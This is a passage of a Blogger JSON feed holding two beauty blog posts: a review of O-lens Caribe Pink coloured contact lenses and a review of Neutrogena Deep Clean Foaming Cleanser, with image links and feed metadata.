href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKRQKK8k1X_Q7W9O1i1PKumdloziqiTECsoYfUmVqZGPP4wn_cYpf65mih8P7KwU3rlcsad2euRiZfSZJa12EAcbmZKchMpqTWtvRc4G86CtdxXB_s_mYGuUddyTL8AMwi-mM4DC80Dao\/s1600\/October+19+%2528201%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKRQKK8k1X_Q7W9O1i1PKumdloziqiTECsoYfUmVqZGPP4wn_cYpf65mih8P7KwU3rlcsad2euRiZfSZJa12EAcbmZKchMpqTWtvRc4G86CtdxXB_s_mYGuUddyTL8AMwi-mM4DC80Dao\/s640\/October+19+%2528201%2529.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n“Caribe pink’s lovely pink will uplift your mood. Its soft circle line gives its wearer cute, sweet and classy look. This is made out of silicone hydrogel that provides a high level of UV protection and superior comfort all day long.”\u003Cbr\u003E\n\u003Cbr\u003E\nI freakishly love colour lenses and when I first purchased these, I was immediately in love! The differences between O-len’s quality and locally-available brand’s quality is very significant. I can wear O-lens the whole day without feeling dry, irritated or have blurry visions. It doesn’t even felt like I had contact lenses on my eyes! The locally-available brands do the exact opposite, which I really dislike.\u003Cbr\u003E\n\u003Cbr\u003E\nMy first purchase was from their Global site where I bought 2 pairs of Blossom Pink and 2 pairs of Caribe Pink. That got me so hooked up that, when I \u003Ca href=\"https:\/\/blog.itszoelie.com\/2019\/06\/korean2019-haul\/\" target=\"_blank\"\u003Evisited Korea\u003C\/a\u003E, I purchased 12 pairs from O-lens which could last me for a good 18 months!\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRA6PVXa6NR1L-enhnPJJETeJymGct2mRIQ6Dwfh_jBxQjgkv1LqMNyxIkDkRjb9MkAT8pRUK3lQIVYzlWBeyAzZO3l1lhfhqdxH7uGI4W0hwkty5VlNzeyvKx0Kb7etAIubUcSjdocU\/s1600\/October+19+%2528168%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRA6PVXa6NR1L-enhnPJJETeJymGct2mRIQ6Dwfh_jBxQjgkv1LqMNyxIkDkRjb9MkAT8pRUK3lQIVYzlWBeyAzZO3l1lhfhqdxH7uGI4W0hwkty5VlNzeyvKx0Kb7etAIubUcSjdocU\/s640\/October+19+%2528168%2529.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2019\/11\/olens-caribe-3con-pink.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/5761592531896094477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/11\/olens-caribe-3con-pink.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/5761592531896094477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/5761592531896094477"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/11\/olens-caribe-3con-pink.html","title":"Review | O-lens Caribe 3con Pink"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOHgQO6N_JwCPeEmqAlB49Q4L4VB0CDI_-JFbt1M723adE1-ux6nVFBXP48lTZNY7uRGI9w5P_4-U9dG5TNZF_0c9lQXndS6JoL2jv-obsVsZGPUoHv4VIQTMmxMQELJzTg9XmfTJiE\/s72-c\/Blog-feature-templateolenscaribepink.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-1803707551142589443"},"published":{"$t":"2019-10-13T22:20:00.000+08:00"},"updated":{"$t":"2020-05-02T22:08:19.509+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NeutrogenaSquad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin Care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | Neutrogena® Deep Clean® Foaming Cleanser"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7qkZhJEIREOFOJA4pIrV4FN6Uwc2k_yij2e5SMt-_wrcliv_IS_THQSQfBcbQvcd8c3OqLbqAwmWKf_RySPCqCGowpMM0J8vIqDxw9cDpE6AZSV5pcf6grF6xymx_prRXTZ7RA7AKoY\/s1600\/neutrogenaglycerin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7qkZhJEIREOFOJA4pIrV4FN6Uwc2k_yij2e5SMt-_wrcliv_IS_THQSQfBcbQvcd8c3OqLbqAwmWKf_RySPCqCGowpMM0J8vIqDxw9cDpE6AZSV5pcf6grF6xymx_prRXTZ7RA7AKoY\/s1600\/neutrogenaglycerin.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\nThis is the first pure glycerin-based foam cleanser that removes up to 99.9% of dirt and impurities, such as PM 2.5.\u003C\/div\u003E\n\u003Cbr\u003E\nNeutrogena aims to give you back the nourishing glow to your skin whilst remaining non-comedogenic and oil-free. It gathers a rich and creamy foam that reaches deep into your pores to remove impurities such as dirt, excess oil and dead skin cell. It is also dermatologist-tested (\u003Ca href=\"https:\/\/www.neutrogena.com.my\/articles\/face\/QA-scientist\" target=\"_blank\"\u003Eread more\u003C\/a\u003E).\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7XBrzL489Oyph44FTJj8gSQeMXIT6WYQRQWo6VfcQ31xkUx1SAftTUFKdTtJJ6tZwGBgtWBYGOq1RUKjlvdi1gnlgz-GAV3FCZeOQiwFcSCq_oazk9Mw0TVM2ZbNiV8cIBdSuEBLi7w\/s1600\/20191013_200505_130.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7XBrzL489Oyph44FTJj8gSQeMXIT6WYQRQWo6VfcQ31xkUx1SAftTUFKdTtJJ6tZwGBgtWBYGOq1RUKjlvdi1gnlgz-GAV3FCZeOQiwFcSCq_oazk9Mw0TVM2ZbNiV8cIBdSuEBLi7w\/s320\/20191013_200505_130.jpg\" width=\"240\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oY2O4243qM3ja5z2yBinbfGJwehEyYjr-TGeYMBuer7uHCaxOXZvHZJO4uA2K_kbKsTvemgT8RXGZkTu-8fRXEKtlkOOp49fb7oj8LHeIj28r1yHQQPqpdLDSCuxbKpWbKjCVelqKGU\/s1600\/20191013_200205_374.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oY2O4243qM3ja5z2yBinbfGJwehEyYjr-TGeYMBuer7uHCaxOXZvHZJO4uA2K_kbKsTvemgT8RXGZkTu-8fRXEKtlkOOp49fb7oj8LHeIj28r1yHQQPqpdLDSCuxbKpWbKjCVelqKGU\/s320\/20191013_200205_374.jpg\" width=\"240\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\nNeutrogena® Deep Clean® Foaming Cleanser\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n100g | RM 20.00- RM 25.50\u003C\/h3\u003E\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2019\/10\/review-neutrogena-deepcleanfoamingcleanser.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/1803707551142589443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/10\/review-neutrogena-deepcleanfoamingcleanser.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/1803707551142589443"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/1803707551142589443"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/10\/review-neutrogena-deepcleanfoamingcleanser.html","title":"Review | Neutrogena® Deep Clean® Foaming Cleanser"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7qkZhJEIREOFOJA4pIrV4FN6Uwc2k_yij2e5SMt-_wrcliv_IS_THQSQfBcbQvcd8c3OqLbqAwmWKf_RySPCqCGowpMM0J8vIqDxw9cDpE6AZSV5pcf6grF6xymx_prRXTZ7RA7AKoY\/s72-c\/neutrogenaglycerin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});